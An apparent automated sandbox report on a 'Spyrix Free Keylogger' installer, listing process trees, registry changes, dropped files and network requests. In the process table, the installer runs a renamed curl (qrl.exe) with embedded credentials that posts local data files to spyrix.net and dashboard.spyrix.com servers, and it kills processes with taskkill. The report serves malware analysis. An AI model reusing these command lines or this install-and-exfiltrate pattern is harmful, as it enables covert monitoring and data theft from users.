


Manual execution by user
- sfk_setup.exe (PID: 3732)
- taskmgr.exe (PID: 3320)
Application was dropped or rewritten from another process
- sfk_setup.tmp (PID: 3724)
- sfk_setup.tmp (PID: 2916)
- qrl.exe (PID: 2792)
- qrl.exe (PID: 3380)
- qrl.exe (PID: 640)
- qrl.exe (PID: 2868)
- qrl.exe (PID: 3136)
- qrl.exe (PID: 752)
- qrl.exe (PID: 1584)
- qrl.exe (PID: 2524)
- qrl.exe (PID: 3940)
- qrl.exe (PID: 2752)
- qrl.exe (PID: 4056)
- qrl.exe (PID: 2964)
- qrl.exe (PID: 3312)
- qrl.exe (PID: 2016)
- qrl.exe (PID: 2692)
- qrl.exe (PID: 3332)
Loads dropped or rewritten executable
- sfk_setup.tmp (PID: 2916)
Creates files in the program directory
- sfk_setup.tmp (PID: 2916)
Creates a software uninstall entry
- sfk_setup.tmp (PID: 2916)
Changes internet zones settings
- iexplore.exe (PID: 2252)
Creates files in the user directory
- iexplore.exe (PID: 3564)
- iexplore.exe (PID: 2252)
Reads internet explorer settings
- iexplore.exe (PID: 3564)
Changes settings of System certificates
- iexplore.exe (PID: 2252)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report


Total processes
161
Monitored processes
84
Malicious processes
9
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=86.0.4240.198 --initial-client-data=0xc8,0xcc,0xd0,0x9c,0xd4,0x6e9dd988,0x6e9dd998,0x6e9dd9a4 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 640 | "C:\Users\admin\AppData\Local\Temp\is-1R0T2.tmp\qrl.exe" --insecure -d @C:\Users\admin\AppData\Local\Temp\is-1R0T2.tmp\8c15968d80f7f367527fa601914484b0-install-Run https://dashboard.spyrix.com/prg-actions | C:\Users\admin\AppData\Local\Temp\is-1R0T2.tmp\qrl.exe | sfk_setup.tmp | ||||||||||||
User: admin Company: curl, https://curl.haxx.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 7.64.0 Modules
| |||||||||||||||
| 664 | "C:\Windows\system32\taskkill.exe" /IM spmm.exe /IM spkl.exe /IM spm.exe /IM sem.exe /IM clv.exe /IM akl.exe /IM sps.exe /IM sime64.exe /IM ff.exe /F | C:\Windows\system32\taskkill.exe | — | sfk_setup.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 728 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --field-trial-handle=1072,13074859973055329540,14412556654711057254,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=3836 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 752 | "C:\Users\admin\AppData\Local\Temp\is-1R0T2.tmp\qrl.exe" -O --basic --user PsR42yTrrast:Yt3ksh9TSfql62ga --insecure -d @C:\Users\admin\AppData\Local\Temp\is-1R0T2.tmp\is-DRK8Ftmp https://spyrix.net/Uwas771wvshs7916gjqg62417/core.php | C:\Users\admin\AppData\Local\Temp\is-1R0T2.tmp\qrl.exe | sfk_setup.tmp | ||||||||||||
User: admin Company: curl, https://curl.haxx.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 7.64.0 Modules
| |||||||||||||||
| 904 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --field-trial-handle=1072,13074859973055329540,14412556654711057254,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=3644 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 904 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --field-trial-handle=1072,13074859973055329540,14412556654711057254,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=3792 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 956 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --field-trial-handle=1072,13074859973055329540,14412556654711057254,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=1004 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1228 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --field-trial-handle=1072,13074859973055329540,14412556654711057254,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=3788 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1276 | "C:\ProgramData\Security Monitor\{827D21CC-A22D-45D6-23CA-451DDAC769BA}\spmm.exe" "Spyrix Free Keylogger 11.5.34" | C:\ProgramData\Security Monitor\{827D21CC-A22D-45D6-23CA-451DDAC769BA}\spmm.exe | — | spkl.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||

Total events
52 011
Read events
51 635
Write events
358
Delete events
18
Modification events
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
| (PID) Process: | (3012) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
Executable files
30
Suspicious files
120
Text files
1 212
Unknown types
43
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-6169524A-BC4.pma | — | |
MD5:— | SHA256:— | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Preferences | text | |
MD5:48DB226A643116CD912D9AFA9E078E88 | SHA256:2F2A49258E1F8824D8DCD3613845A553865BABAF0B3623D021EA46A28296F59B | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\026f38af-8898-4c6d-9872-79daff8aeaf7.tmp | text | |
MD5:48DB226A643116CD912D9AFA9E078E88 | SHA256:2F2A49258E1F8824D8DCD3613845A553865BABAF0B3623D021EA46A28296F59B | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF1b2cf8.TMP | text | |
MD5:64AD8ED3E666540337BA541C549F72F7 | SHA256:BECBDB08B5B37D203A85F2E974407334053BB1D2270F0B3C9A4DB963896F2206 | |||
| 576 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\CrashpadMetrics.pma | binary | |
MD5:03C4F648043A88675A920425D824E1B3 | SHA256:F91DBB7C64B4582F529C968C480D2DCE1C8727390482F31E4355A27BB3D9B450 | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\000001.dbtmp | text | |
MD5:46295CAC801E5D4857D09837238A6394 | SHA256:0F1BAD70C7BD1E0A69562853EC529355462FCD0423263A3D39D6D0D70B780443 | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:00046F773EFDD3C8F8F6D0F87A2B93DC | SHA256:593EDE11D17AF7F016828068BCA2E93CF240417563FB06DC8A579110AEF81731 | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old | text | |
MD5:EF1D5606A483BB6C72C81A3F649BEB18 | SHA256:BA083E7585ADA9936944FE56BC0141A544F18A01C3424E5C9F02375B34FE3D45 | |||
| 3012 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old~RF1b2cf8.TMP | text | |
MD5:81F483F77EE490F35306A4F94DB2286B | SHA256:82434CE3C9D13F509EBEEBE3A7A1A1DE9AB4557629D9FC855761E0CFA45E8BCE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
58
TCP/UDP connections
138
DNS requests
47
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 43.4 Kb | whitelisted |
— | — | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | — | — | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 5.63 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 9.69 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | ini | 9.69 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 20.9 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 358 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 88.4 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 178 Kb | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | binary | 399 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
